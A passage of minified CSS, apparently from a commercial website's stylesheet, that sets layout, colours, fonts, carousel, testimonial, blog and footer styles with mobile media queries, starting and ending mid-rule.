#a9a9a9;padding-right: 0px !important;text-align: left !important;margin-top: 16px !important;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 26px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 30px !important;padding-bottom: 10px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;padding-top: 0 !important;}body .innercaption h2 {font-size: 20px;line-height: 25px;margin-top: 1px !important;opacity: 0;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;padding-bottom: 35px;}body h1.pgtitle {font-size: 16px !important;}body .pd-thumbs ul li img {max-width: 65px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;margin: auto;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 52px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 42px;max-width: 580px;margin-bottom: 20px;color: #ffffff;font-weight: 800 !important;text-transform: capitalize;line-height: 50px !important;position: relative;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;}body .bannermain .owl-carousel .owl-nav.disabled {display: block;}.bannermain .owl-carousel1 .owl-dots {display: block;transform: rotate( 90deg );right: -42%;bottom: 130px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;margin-left: 13px;display: inline-block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #71bf44;height: 210px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 100%;transition: 0.5s;float: left !important;z-index: 999;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 200 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-right: 10px;text-align: left;color: #cdcccc;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 1600px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 1600px;margin: 0 auto;}.form-sec {background: url(/images/bring.jpg);background-repeat: no-repeat;background-size: cover;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 20px;text-transform: uppercase;font-weight: 700;}section.o-products.form-sec button#inquiry_form_btn {text-transform: uppercase;background-color: #d7d6d6;padding: 10px 40px;border-radius: 0;border:unset;color: #282828 !important;font-weight: 700 !important;}section.o-products.form-sec textarea {height: 100px !important;}section.map-sec {background: url(/images/banner-for-quote_02.jpg);background-repeat: no-repeat;background-size: cover;height: 360px;}.asz2 {margin-bottom: 10px;}ul.social-icon-ft li {display: inline-block;margin-right: 10px;border-bottom: 0 !important;}ul.social-icon-ft li a i {color: #cccccc;}ul.social-icon-ft li a {background-color: #242424 !important;padding: 10px 14px !important;}.row.bor-top {border-top: solid 1px;}ul.ft-center li {display: inline-block;text-align: center;padding: 0 10px;}ul.ft-center {text-align: center;padding: 20px 0;}ul.ft-center li a:hover {color: #fbd47d;transition: .5s ease;border-bottom: none;text-transform: unset;}p.asdaszxc {color: #ffffffe6;font-size: 16px;font-weight: 400;}body .azxczx {background-color: #131313 !important;padding: 15px 15px 15px 15px;width: 100%;text-align: center;}body footer {padding-bottom: 0px !important;}.btn-primary{background-color: #71bf44 !important;border-color: #71bf44;padding: 8px 40px;text-transform: capitalize;border-radius: unset;color: #fff;}@media only screen and (max-width: 800px) {body .hengbang-pro-pro {height: 234px;margin: 0 auto;}body section.product .pd-thumbs ul li {width: 20% !important;float: left;}body .about-h2 h5 {color: white;font-size: 12px;text-transform: capitalize;}body .prod_desc span {font-size: 12px;}body .short-descrition-inner {min-height: unset;}body section.product .col-md-1.col-xs-12.no-s {padding: 0;height: unset !important;overflow: hidden;}body h3.cat-h3 {display: none;}body div#success-newsletter {}body .col-md-12.col-sm-12.col-xs-12.related-products-main-div.no-paddis {display: none;}body .product-contact {display: none;}body .Product-Description {color: #71bf44 !important;font-size: 20px !important;}body section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0;margin-top: 30px;}body p.asdaszxc a {font-size: 12px;}body p.asdaszxc {font-size: 12px;padding: 0 3px;}body .chance-main-blogs-2 p {font-size: 12px;}body .chance-main-blogs-2 h4 {color: #71bf44;text-transform: uppercase;font-size: 16px;}body .email-p p {color: #fff;padding-top: 5px;font-size: 12px;margin-bottom: 20px;}body .email-p h4 {font-size: 22px;margin: 0;color: #fff;text-transform: uppercase;}body section.main-testimonial .owl-prev {top: 33%;}body section.main-testimonial .owl-next {top: 33%;}body .inner-testimonial {height: 350px;}body h2.redd {font-size: 22px;}body .text-caption p {font-size: 10px;}body .descr img {max-height: 100%;max-width: 100%;}body .descr {width: 100%;float: unset !important;height: 110px;}body .text-caption {width: 80;width: 100%;float: right;padding-top: 36px;padding-right: 10px;font-weight: 500;color: #000;padding-left: 10px;}body section.images-secc {padding: 50px 0 50px 0;background-image: none;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-repeat: repeat;animation: gradient 5s ease infinite;overflow: hidden;background-repeat: no-repeat;background-color: #070601;animation-direction: alternate;background-size: 100%;}body .hengbang-pro-22 h4 {font-size: 10px;font-weight: 400;padding: 0 20px;color: #fff;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 28px;max-height: 28px;padding-top: 5px;}body .hengbang-pro-proo {height: 120px;position: relative;}body p.h-b {text-align: center;font-size: 11px;}body .service-heading p {padding: 0 !important;}body ul.main-ul li {width: 46%;float: left;margin-right: 10px;margin-bottom: 20px;}body .col-xs-12.col-sm-6.col-md-4.col-lg-4.right .hengbang-pro {height: 430px;}body .hengbang-top-pro:hover img {top: -27px !important;}body .hengbang-top-pro {top: unset;position: unset;}body .hengbang-top-pro-2 {height: 100px;margin-bottom: 70px;}body section.latest-pro {padding: 100px 0 0px 0;}body section.cat-feat {padding: 0;}body .stracci-main-category-wrapper2s h4 {color: #fff !important;}img.object img {max-width: 50%;max-height: 50%;}body .banner-imagee-main {position: absolute;max-width: 20%;}body .sonar-wrapper {text-align: center;margin: 0 auto;}body p.date-format {font-size: 14px;padding: 10px 5px 5px 5px;position: absolute !important;left: 0;right: 0;margin: 0 auto;top: 5%;}body .centerbtn {margin-top: 28px !important;text-align: center;}body .centerbtn a {font-size: 12px;padding: 10px 15px 10px 15px;width: 40%;}section.images-secc {padding: 30px 0 30px 0;background-size: cover !important;background-position: center center;}body .hengbang-pro-2 h4 {font-size: 14px;}body a.top-view-detail {font-size: 14px;}body .one {height: 300px !important;margin: 0 auto;}body .stracci-main-category-wrapper2s p {font-size: 13px;color: #fff;}body .hengbang-proo {max-width: 100%;position: absolute !important;margin-bottom: 10px;display: block !important;left: 0 !important;top: 0 !important;position: relative !important;width: 100% !important;right: 0px !important;height: 180px;margin: auto;}body .about .about-content {margin-top: 30px !important;}body h2.gernal-headd:before{display:none;}body .cat-feat h2.gernal-headd {padding-bottom: 40px;text-align: center;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 30px;}body .caption p {max-width: 100%;font-weight: 500 !important;FONT-SIZE: 12px !important;color: #8b6338 !important;margin-left: 0;margin-top: 0 !important;text-transform: capitalize !important;line-height: 17px !important;position: relative;top: 50px;padding-right: 20px;}body .stracci-main-category-wrapper1s img {margin: 0 auto !important;text-align: center;}body .stracci-main-category-wrapper1s {height: unset;margin-bottom: 20px;}.nope-pad {display: none;}body .cat-home-wrapper-img-1 {position: relative !important;}body .cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;border: 10%;}body .stracci-main-category {height: unset;margin-bottom: 20px;}body a.my-view {font-size: 13px;}body .stracci-main-category-wrapper2 p {font-size: 13px;}body .stracci-main-category-wrapper2 {position: absolute;bottom: 15%;max-width: 90%;left: 0;right: 0;margin: auto;text-align: center;}body .search-btn {}body .servvvv {display: inline-block;margin0top: 30px;margin-top: 30px;}body p.serves-22 {color: #fff;font-size: 18px;max-width: 100%;text-align: center;padding-left: unset !important;}body .f4 {border-left: unset;padding-left: 10px;}body .main-inner-serv {margin-top: 25px;width: 94%;}body ul.ser-button {text-align: center !important;margin-top: 40px;display: block;padding: unset;}.contact-img-scr img {margin-top: 25px;margin-bottom: 20px;padding-left: 30px;}body section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;font-size: 25px;text-align: center !important;display: block;border-left: unset;}body .blogs {margin-bottom: 25px;}body .container.wsmenucontainer {background: unset;border-radius: unset;border: unset;}li.req {display: none !important;}.pull-right {left: 24% !important;position: relative;}body .testimonials .owl-carousel .owl-nav.disabled {display: none;}body .blogs-section .owl-carousel .owl-nav.disabled {display: none;}body section.testimonials {padding: 0 0 20px 0;}.testimonials-content h2 {padding-bottom: 0;font-size: 25px;}.testimonials-content h4 {font-size: 18px;}.testimonials-content h5 {font-size: 15px;line-height: 20px;}body .blogs-section h2 {font-size: 25px !important;border-left: unset;text-align: center;padding-bottom: 10px !important;padding-top: 20px;}.blog-bg-color {margin-bottom: 0px !important;position: relative !important;}.o-products h2 strong {font-size: 20px !important;}body .white-bg p {padding-right: 0;}.search-head {display: none;}.con-head1 {display: none;}.con-head2 {display: none;}ul.product-change-ul {margin-bottom: 30px !important;}body h4.underline {display: none;}body .o-products h2 {text-align: center !important;font-size: 20px !important;padding-bottom: 0px;display: inline-block;display: block;max-width: 100% !important;line-height: 20px !important;padding-left: unset !important;}body .white-bg {padding-top: 10px;padding-bottom: 0px;margin: unset;padding: unset;padding-bottom: 26px !important;}body ul.head-icon {float: unset;text-align: center;margin-top: 10px;}.caption {position: absolute;top: 25% !important;width: 100%;text-align: center;color: #fff;font-size: 20px;background-color: unset !important;left: 35%;max-width: 70%;}.caption2 {font-size: 16px !important;text-align: le;max-width: unset;margin-top: 0;margin-bottom: 0px;color: #ffffff !important;font-weight: 500 !important;line-height: 19px;padding: 0px 10px 0 0;padding-top: 10px;margin-top: 0;line-height: 20px !important;width: 100%;position: absolute !important;top: -20px !important;}body .bannermain .owl-carousel .owl-nav.disabled {display: none !important;}.caption2 strong {font-size: 16px;padding: 0px 0px;line-height: 28px;color: #fff !important;text-transform: uppercase;font-weight: 700 !important;line-height: 10px;}a.readmore {padding: 10px 25px !important;display: inline-block;text-transform: capitalize !important;border: solid 1px #fff;text-decoration: none;font-size: 12px !important;font-weight: 700;}section.images-sec {padding: 20px 0 20px 0 !important;}body .bg_overlay {background-color: unset !important;}h1.askldk {color: #431e57;font-size: 28px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 10px;text-align: center;margin-top: 0;}.bannermain .owl-carousel1 .owl-dots {display: none;position: relative;top: -40px;}ul.btn-groups li a {background-color: #431e57;border-radius: 0px;border-color: #ccc;padding: 8px 25px !important;font-size: 12px;}.caption{padding: 0 10px !important;}}.wsmenu-list>li>a {color: #ffffff !important;}body .product_thumb{border:none !important;}body .product_thumb {border:unset !important;background-color: #f1f1f1;height: 250px;}.o-products .owl-nav i {background-color: #ed7c30 !important;}body .pro-overlay {background-color: unset !important;}.pro-feats a.pro-title {display: none;}body .featrued_prod_title {position: initial !important;width: auto !important;height: unset !important;background-color: unset !important;}body ul.products:hover div.pro-overlay {bottom: -51% !important;left: -20% !important;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url("/images/arrow-bg_03.jpg");width: 50px !important;height: 50px !important;}.product_thumb-1 img {text-align: center;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: relative;top: -15px;opacity: 0;}.featrued_prod_title-1 {position: relative;}ul.products li:hover a.readmore-1 {opacity: 1;transition: .3s all linear;}.featrued_prod_title-1 a.pro-title {position: relative;top: 20px;left: 0;}body a.pro-title {color: #000 !important;}@media only screen and (max-width: 900px) {body .main-blogs {height: unset;position: relative;top: 0px;margin-top: 0px;}body .blo-til {max-width: 100% !important;text-align: center;position: unset !important;left: 0;right: 0;margin: auto;padding: 20px 0 0 0;}body .our-cat {font-size: 22px;text-align: center;margin-bottom: 10px;}body .cat-home-wrapper-main {max-width: 100%;min-width: 100%;}body .cat-home-wrapper-2 h4 {font-size: 20px !important;}body .cat-home-wrapper-2 p {max-width: unset !important;font-size: 14px;margin-bottom: 20px;}a.view {padding: 10px 10px 10px 10px;font-size: 14px;}body .cat-home-wrapper-img {margin-bottom: 20px;}body section.featured {position: relative;padding: 0 0 50px 0;}body .chance-pro-2 {text-align: center;}body .background h2 {font-size: 18px;text-align: center;line-height: 25px;font-weight: 500;}body .background p {font-size: 14px;text-align: center;font-weight: 500;max-width: unset;}body .pro-view a {font-size: 14px;padding: 10px 10px 10px 10px;}body .latest-pro .owl-dots {display: none;}body .latest-pro .owl-next{display:none;}body .latest-pro .owl-perv{display:none;}body .inner-wrapper p {font-size: 14px;line-height: 20px;text-align: center;}body a.blo-titles {text-align: center;}body .blo-til h4 {text-align: center;font-size: 15px;margin-top: -30px;min-height: unset !important;}body .blo-til p {text-align: center;font-size: 14px;padding: 0px !important;}body a.blo-tittles {font-size: 14px;}body .pro-view {margin-top: 15px !important;text-align: center !important;}body .cont-cont {border-right: unset;}body .logo {margin: 0 auto;}body .logo img {}h2.o-fact {font-size: 24px !important;text-align: center !important;}ul.home-gallery li a img{width:100%;}body .pro-title-div .pro-title-2 {color: #006993;font-size: 26px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}p.content-para {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 0px;padding-left: 20px;width: 50%;}body .home p {padding: 0 0;font-size: 12px !important;line-height: 20px;padding: 10px;text-align: left;}.products-home-inner a img {width: 100% !important;}body .products-home-main {margin-bottom: 20px !important;}body section.images-sec h2.askldk {font-size: 24px !important;text-align: center;margin-top: 20px;}body .ab-ft-left {padding-left: 0;}.gree-sec-banner {height: 140px;}body .gree-sec-banner {height: 140px;}section.o-products.form-sec {padding-top: 0px !important;padding-bottom: 50px !important;}body .contact-img-center img {margin-top: 30px !important;}body .wlc-bg h2 strong {font-size: 20px;}body .exp-right {padding: 0;margin: 20px 0 20px 0 !important;text-align: center;}body .exp-right img {position: unset;margin: 0 auto;}.exp-left img {position: unset;}body .exp-left {text-align: center;padding: 0 20px;}body .exp-left img {margin: 0 auto;position: unset;}ul.products > li {width: 100%;}.pro-thumb-1 .product_thumb-1 {text-align: center;}body .featrued_prod_title-1s {margin: 0 auto;text-align: center;background-color: transparent;margin-top: 10px;}.featrued_prod_title-1s a {background-color: #ffcd07;padding: 10px 20px;}body .o-products {padding-bottom: 0 !important;padding-bottom: 20px !important;}.ab-img-sec {margin: 0 auto;}a.readmore-1 {background: #240733;padding: 15px 68px !important;display: inline-block;color: #fbd47d;text-transform: uppercase;border: solid 1px #fff;text-decoration: none;font-size: 14px !important;font-weight: 700;position: initial;top: -15px;opacity: 1;margin-top: 10px;}.featrued_prod_title-1 a.pro-title {position: absolute;margin-left: 0;margin-right: 0;left: 0;right: 0;top: 65px;}a.product-title {position: absolute;right: 0;bottom: 16px;font-size: 0px;background: url(/images/arrow-bg_03.jpg);width: 50px !important;height: 50px !important;display: none;}.featrued_prod_title-1 {position: relative;text-align: center;}ul.products > li {height: 360px;}}section.grey.o-products .product_thumb-1 img {}body section.top {background-color: #0a549f !important;padding: 0px !important;display: BLOCK;max-width: 1600px;margin: 0 auto;display: none !important;}body section.logo-sec {border-bottom: 0 !important;border-top: 0 !important;padding-top: 20px;background-color: #0d0c11;position: relative;}.lok-for-some {max-width: 600px;margin: 0 auto;text-align: center;padding-top: 70px;}.lok-for-some h1 {color: #fff;font-family: lato;font-weight: 700;letter-spacing: 2px;padding-bottom: 30px;}.lok-for-some a {border: solid 2px #fff;padding: 12px 30px;border-radius: 5px;color: #fff;font-weight: 600;font-family: lato;letter-spacing: 1px;}body .wsmenu-list>li>a:hover {background-color: !important;text-decoration: none;color: #71bf44 !important;position: relative;border-radius: 0;background-color: unset !important;transition: all .1s linear;}ul.ft-menu-list-1 li {display: inline-block;margin-right: 30px;}ul.ft-menu-list li {display: inline;}ul.ft-menu-list li {margin: 1px;}span.all-res-right {float: right;}body .wsmenu {margin-top: 20px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;}body .main-pic img {vertical-align: middle !important;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 30px;float: right;}.my-menu nav#wsnavtoggle {float: left;}.extra-padding {padding: 0;}.ab-img {text-align: center;}ul.product-change-ul li {margin-bottom: 10px;text-align: left;}ul.product-change-ul li a {color: #fecf07;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 600;display: block;background-color: #004e7b;padding: 8px 0px 8px 20px;transition: all 0.3s linear;outline: none;text-decoration: unset;}ul.product-change-ul li:hover {transition: .3s ease;background-color: #fecf07;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {transition: .5s ease;text-transform: capitalize;color: #ffffff !important;}li.req {list-style: none;margin-top: 17px;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 39px;position: absolute;top: 0px;width: 40px;background-size: 100% 100%;right: 0px;max-width: unset !important;width: unset !important;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background-color: #ffc805;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;}.wsmenu-submenu li a {text-transform: capitalize !important;font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #fff;margin: 0 auto;padding-bottom: 40px;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 400;}ul.ft-address li i {display: inline-block;color: #71bf44;padding-top: 5px !important;margin: 0 10px;padding-top: 7px;font-size: 18px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #71bf44;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;padding: 0 0 6px 0;position: relative;border-bottom: 1px solid #dddddd61;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #cdcdcd;margin-bottom: 10px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 70px 0px 40px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 400;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #71bf44;border-color: #71bf44;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;border-radius: 25px;padding: 10px 10px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 